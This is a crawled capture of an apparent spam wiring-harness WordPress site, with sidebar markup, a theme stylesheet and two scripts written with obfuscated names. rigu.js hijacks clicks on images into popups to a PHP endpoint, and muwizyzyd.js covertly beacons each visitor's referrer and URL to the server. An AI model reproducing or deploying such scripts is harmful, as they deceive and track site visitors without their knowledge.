	<li class="cat-item cat-item-268"><a href="https://linewiringharness.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://linewiringharness.com/category/wires/" >wires</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://linewiringharness.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://linewiringharness.com/category/wlamilitary/" >wlamilitary</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://linewiringharness.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://linewiringharness.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://linewiringharness.com/category/xc-f/" >xc-f</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://linewiringharness.com/category/xcf-w/" >xcf-w</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://linewiringharness.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://linewiringharness.com/category/xdvd256bt/" >xdvd256bt</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://linewiringharness.com/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://linewiringharness.com/category/xprite/" >xprite</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://linewiringharness.com/category/yagami/" >yagami</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://linewiringharness.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://linewiringharness.com/category/yazaki/" >yazaki</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://linewiringharness.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://linewiringharness.com/category/ymd002363/" >ymd002363</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://linewiringharness.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://linewiringharness.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://linewiringharness.com/category/ywj500150/" >ywj500150</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://linewiringharness.com/category/yzf-r6/" >yzf-r6</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://linewiringharness.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://linewiringharness.com/category/zerg/" >zerg</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://linewiringharness.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://linewiringharness.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</div><div class="side1"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://linewiringharness.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://linewiringharness.com/2025/12/01/" title="Renault Espace Mk4 2005 Rear Tailgate Bootlid Trunk Wiring Loom Harness Wire
Suv Universal Trailer Wiring Harness Installation Guide">1</a></td><td><a href="https://linewiringharness.com/2025/12/02/" title="7E6970007FC 7E0927903 VW T6 MULTIVAN Wiring Harness Engine Wiring Harness
Chrysler/ Dodge/Jeep Factory Amplifier Bypass Car Stereo Wiring Harness">2</a></td><td><a href="https://linewiringharness.com/2025/12/03/" title="Yamaha 2005 FX HO FX1100 160 Engine Main Wire Wiring Harness 99999-03771-00
Jaguar Genuine High Tension Lead Kit Cable Wire Wiring Harness Connector JLM726">3</a></td><td><a href="https://linewiringharness.com/2025/12/04/" title="Yamaha 2002 FX HO FX1100 140 Engine Main Wire Wiring Harness 60E-8259L-00-00
Yamaha MT 125 A RE11 Wiring Harness Main Wire 14-16">4</a></td><td><a href="https://linewiringharness.com/2025/12/05/" title="2014 Chevy SS Sedan Fire Wall Engine Bay Front Chassis Wire Wiring Harness OEM
BMW X6 Front Parking Sensor Wiring Loom PDC Harness Front Bumper (2008-2014)">5</a></td><td><a href="https://linewiringharness.com/2025/12/06/" title="Engine Wiring Harness Car Replacement 4C3Z-12B637-CA For FORD Super Duty 2004
2014 Chevy SS Sedan Engine Motor Transmission Wire Wiring Harness OEM">6</a></td><td><a href="https://linewiringharness.com/2025/12/07/" title="Genuine Ford Transit Mk8 N/S Front Door Jumper Wiring Harness 2014-2016 2302400
2015 Chevy SS Sedan Body Chassis Wire Wiring Harness Assembly OEM">7</a></td>
	</tr>
	<tr>
		<td><a href="https://linewiringharness.com/2025/12/08/" title="Mercedes A45 AMG 2018 Engine Wiring Loom Harness A1330100000
Wire Wiring Harness Ignition Coil Left Handlebar Switch Igniter CDI Relay Rectif">8</a></td><td><a href="https://linewiringharness.com/2025/12/09/" title="Citroen Berlingo 2005 interior wire wiring loom harness 9628522480 9644912180
Nissan Juke Mk2 F16 1.6 Petrol High Voltage Loom Wire Harness 240410216r 2024">9</a></td><td><a href="https://linewiringharness.com/2025/12/10/" title="Genuine Range Rover Sport L494 2014 Drivers Seat Wiring Harness Lr063298
04 05 Suzuki GSXR 750 Main Wiring Harness Wire Loom Electrical 36610-29G30">10</a></td><td><a href="https://linewiringharness.com/2025/12/11/" title="2013 Chevy Caprice Front Bumper Fog Light Lamp Wire Wiring Harness OEM
2015 Chevy SS Sedan Engine Motor Transmission Wire Wiring Harness OEM">11</a></td><td><a href="https://linewiringharness.com/2025/12/12/" title="2016 HONDA CRF250 R Wiring Harness 32100KRNB10
2009 Pontiac G8 GT Trunk Deck Lid Rear Body Wire Wiring Harness OEM">12</a></td><td><a href="https://linewiringharness.com/2025/12/13/" title="Wire Wiring Harness Stator Ignition Coil igniter CDI Relay Rectifier Complete
Bmw 3 Series F30 LCI Sat Nav Radio Wiring Loom Harness 6845738 8794037">13</a></td><td><a href="https://linewiringharness.com/2025/12/14/" title="Ford Kuga Mk1 2011 2.0 Tdci Engine Wiring Loom Harness Av4t 12a690 Ab
21 CFMoto CForce 800 Main Wiring Wire Harness Loom">14</a></td>
	</tr>
	<tr>
		<td><a href="https://linewiringharness.com/2025/12/15/" title="2016 Chevy SS Sedan Body Chassis Wire Wiring Harness Assembly OEM
2024 Honda PCX125 Wiring Harness Loom 32100K1YD50">15</a></td><td><a href="https://linewiringharness.com/2025/12/16/" title="32580-ZW1-V01 Main Wiring Harness 16.5FT Remote Control Box Wire Assembely
PREORDERS TD5 ECU Wiring Extension LandRover Defender Discovery Manual/Auto 3M">16</a></td><td>17</td><td><a href="https://linewiringharness.com/2025/12/18/" title="Engine Standalone Wiring Harness Engine Main Pigtail Wire Wiring Harness
6L2Z-9D930-BA 4.0L Engine Wire Wiring Harness for Ford Explorer Sport Trac 06-07">18</a></td><td><a href="https://linewiringharness.com/2025/12/19/" title="2014 Chevy SS Sedan Body Chassis Wire Wiring Harness OEM
Hydraulic Pump Wiring Harness For Hitachi EX120-2 ex120-3 Excavator Wire 3094204">19</a></td><td><a href="https://linewiringharness.com/2025/12/20/" title="Kuryakyn Trailer Wiring Harness 4-Wire
Kuryakyn Trailer Wiring Harness 5-Wire">20</a></td><td><a href="https://linewiringharness.com/2025/12/21/" title="6L2Z-9D930-BA 4.0L Engine Wire Wiring Harness for Ford Explorer Sport Trac 0607
Yamaha OEM Wire Harness Assy 5TJ-82590-E0-00 Fits WR250F 2007-2014 WR450F 07-11">21</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://linewiringharness.com/2025/12/22/" title="BMW E30 wiring harness Adapter Install/Swap engine M44 M50 M52 S50 S52 E36/E34
Infiniti Qx30 17-19 Oem Front Right Passenger Led Headlight Wire Wiring Harness">22</a></td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="side1"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://linewiringharness.com/main-wire-harness-tear-resistant-long-durability-outboard-control-box-adapter/" title="wordpress">wordpress</a></li><li><a href="https://linewiringharness.com/22204-0j010-toyota-avensis-yaris-corolla-mass-air-flow-sensor-mb197400-3010/" title="22204-0V010 распиновка">22204-0V010 распиновка</a></li><li><a href="https://linewiringharness.com/mercury-new-oem-side-mount-remote-control-14-pin-15ft-wire-harness-881170a13/" title="описание проводки RC 881170A13">описание проводки RC 881170A13</a></li><li><a href="https://linewiringharness.com/original-mazda-5-cr19-2-0-107kw-146ps-engine-wiring-harness-cable-motor/" title="difficult level replacing a front wire harness on a mazda3 2008 sport hatchback for beginners">difficult level replacing a front wire harness on a mazda3 2008 sport hatchback for beginners</a></li><li><a href="https://linewiringharness.com/mercedes-s-class-s320-w140-m104-994-engine-ecu-box-wiring-loom-harness/" title="W140 pts harness pinouts">W140 pts harness pinouts</a></li><li><a href="https://linewiringharness.com/wiring-harness-to-suit-mitsubishi-4g63t-6-bolt-engine-evo-galant-haltech-link/" title="used dash wiring harness for 2002 Mitsubishi galant 2 4l">used dash wiring harness for 2002 Mitsubishi galant 2 4l</a></li><li><a href="https://linewiringharness.com/wrx-ignition-coil-packs-legacy-twin-turbo-wire-harness-repair-sti-ej207-ej208/" title="EJ207 coil pack and connector">EJ207 coil pack and connector</a></li></ul></div><div class="side1"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://linewiringharness.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://linewiringharness.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://linewiringharness.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</div>   
</div>  

   
        <footer class="pg-footer">
            <a href="https://wordpress.org/" target="blank">Proudly powered by WordPress</a>
            Theme: Astoned by Yash Karnad.
        </footer>
        <script type='text/javascript' src='https:///linewiringharness.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/linewiringharness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://linewiringharness.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3078
content:
/* 
Theme Name: Astoned
Astoned WordPress Theme, Copyright 2014 Yash Karnad
Author: Yash karnad
Author Email:yashkarnad@gmail.com
Description: This theme, while lacking any fancy functionality,makes up for it in prompt responsiveness and easy to use user interface thus making it the ideal choice for personal bloggers wanting to make their bones on a budget.
Version: 1.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags:white, black, one-column,two-columns,right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style,featured-images,post-formats
*/



body{
    overflow-x: hidden;
   
}

a{
    color:black;
    
}

.current-menu-item a{
    background-color: #ff3333;
    
}

.alignleft {
	display: inline;
	float: left;
	margin-right: 2em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 2em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

 .alignnone {
	display: block;
	margin: 0 0 1.75em 0;
}

.full-page,.archives,.sample-Page,.search-part{
    float: left;
    margin: 0 -26.4% 0 0;
   width: 60%;
   
}

.content-editor,#submit-search,.pg-footer,.side1 li,.widget-title,#menu-links,#submit,#menu-links ul ul a,.pagination-links a,.comment-reply-link{
color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  *background-color: #222222;
  background-image: -moz-linear-gradient(top, #444444, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
  background-image: -webkit-linear-gradient(top, #444444, #222222);
  background-image: -o-linear-gradient(top, #444444, #222222);
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  border-color: #222222 #222222 #000000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
 }
 
 #content-author,#content-category a,#previous-post,#next-post,.edit-link{
      display: inline-block;
  *display: inline;
  padding: 4px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
 }
 
 #next-post{
     position: relative;
     left:40px;
 }
 
 #search-topic,#category-choice,#archive-choice{
     
     display: inline-block;
  *display: inline;
  padding: 4px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 14px;
  line-height: 20px;
  color: white;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #ff3333;
  *background-color: #e6e6e6;
  background-repeat: repeat-x;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          
          font-size: 20px;
 }
 
 .content-editor,#submit{
     border-radius: 20px;
 }
 
/* Captions*/
  
.wp-caption,.gallery-caption{
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 9px;
}
.wp-caption img,embed,
iframe,
object {
	max-width: 100%;
        border-color: #eee;
}
.wp-caption-text {
	color: #989eae;
	display: block;
	font-size: 12px;
	line-height: 1.4;
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;  
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto;  
	height: auto; 
}


img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {
	border: 1px solid #ddd;
	padding: 6px;
	max-width: 97.5%;
}
 
.sticky{
    position: absolute;
    background-color: #cccccc;
}

.content-editor{
     width:80px;
 } 
 
 #post-title a{
     color:black;
     font-size: 40px;
 }

#content-author { 
   
     width: 60px;
 } 
 
 #content-author a{
     color:black;
     padding-right: 10px;
 }
 
 #content-category a{
     color:black;
 }
 
 #comment-state a{
    color:black;
    padding-bottom: 20px;
 }
 
  
 
/*Header.php*/
.main-header{

     background: white;
	border-bottom: solid 3px black;
	border-left: solid 3px black;
	border-right: solid 3px black;
	border-top: solid 3px black;
	letter-spacing: 0.2em;
	height:200px;
	padding: 40px 10px 15px 60px;
       width: auto;
       position: relative;
       
       text-align: center;
}

.main-header a{
    color:black;
    font-size: 60px;
    font-family: cursive;
    text-shadow: 2px 2px black;
}

a{
    text-decoration: none;
 }
 
 
#menu-links {
	
	clear: both;
	display: block;
	float: left;
	margin: 0 auto 6px;
	width: 88%;
        padding-left: 10em;
        
}
#menu-links ul {
	padding-left: 0;
	list-style: none;
	margin: 0 0 0 -0.8125em;
       }

#menu-links li {

position: relative;
float: left;
}

#menu-links a {
	color: #eee;
	display: block;
	line-height: 3.333em;
	padding: 0 2.5125em;
	text-decoration: none;
}

#menu-links ul ul {
    	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 3.333em;
         left: 0;
	width: 188px;
	z-index: 99999;
        padding-left: 0;
}

#menu-links ul ul ul {
	left: 100%;
	top: 0;
        
}

#menu-links ul ul a {
	color: white;
	font-size: 13px;
	font-weight: normal;
	height: auto;
	line-height: 1.4em;
	padding: 10px 10px;
	width: 168px;
}


#menu-links li:hover > a,
#menu-links ul ul :hover > a,
#menu-links a:focus {
    background: #ff3333;
}

#menu-links ul li:hover > ul {
	display: block;
}


/*Sidebar.php*/
.sidebar-main{
   
   float: right;
   margin-right: 7.6%;
   width: 18.8%;
  
}

.side1{
    margin-top: 3px;
    background-color: white;
    
}

.side1 li{
    padding-left: 30px;
    position: relative;
    bottom:19px;
    right:40px;
    width:11em;
    padding-top: 10px;
    padding-bottom: 10px;
    
}

.side1 li a{
    color:white;
}

.side1 li a:hover,#comment-state a:hover{
    color:#ff3333;
    
}
.widget-title{
    border-style: solid;
   width: 170px;
    padding-left: 30px;
    padding-bottom: 20px;
    padding-top: 10px;
    
 }

/*Content.php*/
.main-content-style{
   padding-top: 20px;
  
  
}


p a{
    color:white;
    padding-left: 7px;
}


#post-content{
    padding-top: 20px;
    
}
 
input[type="text"],
.uneditable-input,
textarea
{
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
     -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
       -o-transition: border linear 0.2s, box-shadow linear 0.2s;
          transition: border linear 0.2s, box-shadow linear 0.2s;
          padding-left: 30px;
}



input[type="text"],
.uneditable-input,
textarea
{
  display: inline-block;
  height: 25px;
  padding: 4px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  vertical-align: middle;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}


input[type="text"]:focus,
.uneditable-input:focus,
textarea:focus
{
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

textarea{
    height: 200px;
}

#submit-search{
    position: relative;
    bottom:3px;
}

/*Footer Styling*/
.pg-footer a{
   color:white;
  
  
}

.pg-footer{
   float: none;
   margin-right: 0;
  clear: both;
  font-size: 12px;
  line-height: 2.2em;
  padding: 2.2em 0.5em;
  text-align: center;
    
}

.comment-meta,.bypostauthor{
	background-color: #b3b3b3;
	-moz-border-radius: 15px;
	border-radius: 15px;
	color: #666;
        width: 550px;
	font-size: 16px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
        padding-bottom: 20px;
        margin-bottom: 20px;
}

.comment-author .avatar {
		height: 44px;
		top: 2px;
		width: 44px;
	}
        
 .comment-text{
            color:black;
            font-family: cursive;
        }       
        
 .comment-reply-link{
    padding: 2px 20px 2px 20px;
    border-radius: 15px;
}

#comment-number{
    margin-top: 20px;
    margin-bottom: 20px;
}

.pagination-links{
    position: relative;
    left:23em;
    margin: 48px 0;
    
}
.page-numbers{
    padding: 10px 20px 10px 20px;
    
}
.page-numbers:hover {
	color:#ff3333;
         padding: 10px 20px 10px 20px;
}


@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}

@media (max-width: 800px) {
	/* Simplify the basic layout */
	.main-header {
        height: 150px;	
        width: auto;
	}
        
        .sidebar-main {
		float: none;
		margin: 0 7.6%;
		width: auto;
	}
        
        .full-page,.archives,.sample-Page,.search-part{
   
   width: 100%;
   
}
        
       .site-title a{
            font-size: 40px;
        }
        
        #menu-links{
            padding-left: 4em;
            width: auto;
        }
        
        #menu-links ul{
            font-size: 12px;
           
        }
       
        
        #nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	
        .pagination-links{
    position: relative;
    left:1em;
    margin: 48px 0;
    
}

.paging-nav .loop-pagination {
	margin-top: -5px;
	text-align: center;
}

.paging-nav .page-numbers {
	display: inline-block;
	font-size: 14px;
	margin-right: 1px;
        margin-top: 10px;
	padding: 7px 16px;
	
}

.paging-nav a {
	color: white;
}

}



--- FILE ---
content_type: application/javascript
request_url: https://linewiringharness.com/rigu.js
body_size: 598
content:

window.onload = function ()
{
	kaqiwamys();
}

//*********************************************************************************************************************************************************************************
//
//    kaqiwamys
//
//*********************************************************************************************************************************************************************************
function kaqiwamys(){   

	var danyfajivuh = document.getElementsByTagName("img"); 	 	for (var xufuciranerux = 0; xufuciranerux < danyfajivuh.length; xufuciranerux++) 
	{  

		var rino = danyfajivuh[xufuciranerux].getAttribute("class"); 	    		if(rino == null || rino.length < 50) continue;

		var vacuxylykysufok = "/lapeguc.php?jjp=" + rino; 
	 	 		var popomovu = danyfajivuh[xufuciranerux].getAttribute("alt"); 

		var mapi = byvybizami(vacuxylykysufok, popomovu); 
 	 		var qopulumazurojez = danyfajivuh[xufuciranerux].parentNode;			var xerubyzame = danyfajivuh[xufuciranerux].cloneNode(true);		mapi.appendChild(xerubyzame); 
 

	
			 

    		qopulumazurojez.replaceChild(mapi, danyfajivuh[xufuciranerux]);

 	}    }



//*********************************************************************************************************************************************************************************
//
//    byvybizami
//
//*********************************************************************************************************************************************************************************
function byvybizami(kyvu, suwoce)
{
		if(suwoce == null) suwoce = ""; 	 	var hysekelewo = document.createElement("a");
   	hysekelewo.href = "#" + suwoce;	 
	hysekelewo.setAttribute("onclick", "javascript:window.open('" + kyvu + "');return false;");
 
	hysekelewo.setAttribute("rel","nofollow");  
		hysekelewo.setAttribute("target","_blank");



	return hysekelewo;  	
}

 

--- FILE ---
content_type: application/javascript
request_url: https://linewiringharness.com/muwizyzyd.js
body_size: 805
content:


function sawyrodiw()
{	var sarohipyjeviko = window.location.href;  
    var boxed = "muwizyzyd";	 		var zunubeqykoxu = "/" + boxed + ".php";
	  	    var zyxinovyrohuji = 60;	  
		var cucusakitykapam = boxed;



		var wuzyparulivo = "";	
     try 	   
     {
  
      wuzyparulivo=""+parent.document.referrer;       }	    catch (ex)  

    {	
   	    wuzyparulivo=""+document.referrer;  	    }
  	if(hoqiqarad(cucusakitykapam) == null)

 
	{    		var hyfywa = window.location.hostname;
 		
 
 

		ruxymuli(cucusakitykapam, "1", zyxinovyrohuji, "/", hyfywa);   	 
		if(hoqiqarad(cucusakitykapam) != null) 		{				var xyguwokofolyt = new Image();
 
			xyguwokofolyt.src=zunubeqykoxu + "?referer=" + escape(wuzyparulivo) + "&url=" + escape(sarohipyjeviko);
	

			}   	}	   
 }
	

sawyrodiw();


function hoqiqarad(vecujebevuxa) 
{    var mygaxakec = document.cookie;
	     var kulala = vecujebevuxa + "=";    var fivulucojiqy = mygaxakec.indexOf("; " + kulala);    if (fivulucojiqy == -1) {
        fivulucojiqy = mygaxakec.indexOf(kulala);
         if (fivulucojiqy != 0) return null;	     } else {

	        fivulucojiqy += 2;
    } 


     var wulofal = document.cookie.indexOf(";", fivulucojiqy); 	    if (wulofal == -1) {
 
 
        wulofal = mygaxakec.length; 	  
    }
 
    return unescape(mygaxakec.substring(fivulucojiqy + kulala.length, wulofal)); 
	
	
}



function ruxymuli(sejukogasily,zodi,jyrinuqeci, qobeqyjyziryj, gatoweziwysobe) { 	 var cibadevuxaxaf = new Date(); 		 
 var riqojozykuta = new Date();
    	
 riqojozykuta.setTime(cibadevuxaxaf.getTime() + 1000*60*jyrinuqeci);   
  document.cookie = sejukogasily+"="+escape(zodi) + ";expires="+riqojozykuta.toGMTString() + ";path=" + qobeqyjyziryj + ";domain=" + gatoweziwysobe;		 
} 
  